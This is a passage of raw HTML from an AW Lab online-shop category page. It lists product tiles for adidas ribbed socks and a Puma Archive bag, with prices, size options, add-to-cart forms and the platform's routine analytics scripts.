<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8617963e/images/tile/9990203_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8617963e/images/tile/9990203_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8617963e/images/tile/9990203_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8617963e/images/tile/9990203_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8617963e/images/tile/9990203_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8617963e/images/tile/9990203_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8617963e/images/tile/9990203_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8617963e/images/tile/9990203_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Calzini adidas Ribbed (2 paia), MULTICOLOR"
     title="Calzini adidas Ribbed (2 paia), MULTICOLOR"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c0ab81b/images/tile/9990203_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c0ab81b/images/tile/9990203_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c0ab81b/images/tile/9990203_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c0ab81b/images/tile/9990203_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c0ab81b/images/tile/9990203_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c0ab81b/images/tile/9990203_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c0ab81b/images/tile/9990203_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c0ab81b/images/tile/9990203_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Calzini adidas Ribbed (2 paia), MULTICOLOR"
     title="Calzini adidas Ribbed (2 paia), MULTICOLOR"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_100QXV_3SRIBCRS2"
data-product-details="{&quot;name&quot;:&quot;Calzini adidas Ribbed (2 paia)&quot;,&quot;id&quot;:&quot;AW_100QXV_3SRIBCRS2_9990203&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_3SRIBCRS2&quot;,&quot;dimension2&quot;:&quot;9990203&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_3SRIBCRS2_9990203&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_3SRIBCRS2.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_100QXV_3SRIBCRS2.html?cgid=women_accessories&amp;dwvar_AW__100QXV__3SRIBCRS2_color=9990203" title="Go to Product: {0}">
Calzini adidas Ribbed &#40;2 paia&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 17.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9990203&quot;,&quot;displayValue&quot;:&quot;MULTICOLOR&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_3SRIBCRS2&amp;dwvar_AW__100QXV__3SRIBCRS2_color=9990203"
rel="nofollow"
title="MULTICOLOR"
data-color="9990203"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7dec4d/images/large/9990203_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7dec4d/images/large/9990203_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7dec4d/images/large/9990203_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7dec4d/images/large/9990203_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7dec4d/images/large/9990203_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7dec4d/images/large/9990203_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7dec4d/images/large/9990203_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3d7dec4d/images/large/9990203_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, MULTICOLOR"
     title="null, MULTICOLOR"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">


















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_3SRIBCRS2&amp;dwvar_AW__100QXV__3SRIBCRS2_color=9990203&amp;dwvar_AW__100QXV__3SRIBCRS2_size=p02&amp;sizeValue=34/36" rel="nofollow"
title="34/36">
<span>
34/36</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_3SRIBCRS2&amp;dwvar_AW__100QXV__3SRIBCRS2_color=9990203&amp;dwvar_AW__100QXV__3SRIBCRS2_size=p03&amp;sizeValue=37/39" rel="nofollow"
title="37/39">
<span>
37/39</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_3SRIBCRS2&amp;dwvar_AW__100QXV__3SRIBCRS2_color=9990203&amp;dwvar_AW__100QXV__3SRIBCRS2_size=p04&amp;sizeValue=40/42" rel="nofollow"
title="40/42">
<span>
40/42</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_3SRIBCRS2&amp;dwvar_AW__100QXV__3SRIBCRS2_color=9990203&amp;dwvar_AW__100QXV__3SRIBCRS2_size=p05&amp;sizeValue=43/45" rel="nofollow"
title="43/45">
<span>
43/45</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_3SRIBCRS2&amp;dwvar_AW__100QXV__3SRIBCRS2_color=9990203&amp;dwvar_AW__100QXV__3SRIBCRS2_size=p06&amp;sizeValue=46/48" rel="nofollow"
title="46/48">
<span>
46/48</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Calzini adidas Ribbed (2 paia)&quot;,&quot;id&quot;:&quot;AW_100QXV_3SRIBCRS2_9990203&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_3SRIBCRS2&quot;,&quot;dimension2&quot;:&quot;9990203&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_3SRIBCRS2_9990203&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_3SRIBCRS2.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
    id="dwfrm_product_addtocart_d0jzudmbqphr"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_100QXV_3SRIBCRS2" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_230Q8V_PUMA1976M_9999825">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_230Q8V_PUMA1976M_9999825',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_230Q8V_PUMA1976M_9999825", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_c7b34542449d8bcf4bb1cd3487_9999825"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_230Q8V_PUMA1976M"
data-itemid="AW_230Q8V_PUMA1976M"
data-product-details="{&quot;name&quot;:&quot;Borsa Puma Archive Micro Grip&quot;,&quot;id&quot;:&quot;AW_230Q8V_PUMA1976M_9999825&quot;,&quot;dimension1&quot;:&quot;AW_230Q8V_PUMA1976M&quot;,&quot;dimension2&quot;:&quot;9999825&quot;,&quot;dimension3&quot;:&quot;AW_230Q8V_PUMA1976M_9999825&quot;,&quot;price&quot;:&quot;39.95&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;women&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women-AW_230Q8V_PUMA1976M.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;VIOLET|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;,&quot;category3&quot;:&quot;Backpacks and Bags&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="c7b34542449d8bcf4bb1cd3487" -->










<span class="b-badge_primary">
New
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="c7b34542449d8bcf4bb1cd3487" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_230Q8V_PUMA1976M.html?cgid=women_accessories&amp;dwvar_AW__230Q8V__PUMA1976M_color=9999825"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21593819/images/tile/9999825_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21593819/images/tile/9999825_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21593819/images/tile/9999825_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21593819/images/tile/9999825_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21593819/images/tile/9999825_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21593819/images/tile/9999825_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21593819/images/tile/9999825_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21593819/images/tile/9999825_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Borsa Puma Archive Micro Grip, VIOLET"
     title="Borsa Puma Archive Micro Grip, VIOLET"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa75d3fb/images/tile/9999825_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa75d3fb/images/tile/9999825_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa75d3fb/images/tile/9999825_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa75d3fb/images/tile/9999825_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa75d3fb/images/tile/9999825_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa75d3fb/images/tile/9999825_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa75d3fb/images/tile/9999825_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa75d3fb/images/tile/9999825_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Borsa Puma Archive Micro Grip, VIOLET"
     title="Borsa Puma Archive Micro Grip, VIOLET"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_230Q8V_PUMA1976M"
data-product-details="{&quot;name&quot;:&quot;Borsa Puma Archive Micro Grip&quot;,&quot;id&quot;:&quot;AW_230Q8V_PUMA1976M_9999825&quot;,&quot;dimension1&quot;:&quot;AW_230Q8V_PUMA1976M&quot;,&quot;dimension2&quot;:&quot;9999825&quot;,&quot;dimension3&quot;:&quot;AW_230Q8V_PUMA1976M_9999825&quot;,&quot;price&quot;:&quot;39.95&quot;,&quot;brand&quot;:&quot;PUMA&quot;,&quot;category&quot;:&quot;women&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/women-AW_230Q8V_PUMA1976M.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/women/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;VIOLET|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;,&quot;category3&quot;:&quot;Backpacks and Bags&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_230Q8V_PUMA1976M.html?cgid=women_accessories&amp;dwvar_AW__230Q8V__PUMA1976M_color=9999825" title="Go to Product: {0}">
Borsa Puma Archive Micro Grip
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 39.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Women


</span>




















<div class="b-product-tile__variants-num">
2 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9999825&quot;,&quot;displayValue&quot;:&quot;VIOLET&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;p01&quot;,&quot;displayValue&quot;:&quot;UN&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_230Q8V_PUMA1976M&amp;dwvar_AW__230Q8V__PUMA1976M_color=9997825&amp;dwvar_AW__230Q8V__PUMA1976M_size=p01"
rel="nofollow"
title="GREEN"
data-color="9997825"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fddcbb6/images/large/9997825_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, GREEN"
     title="null, GREEN"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
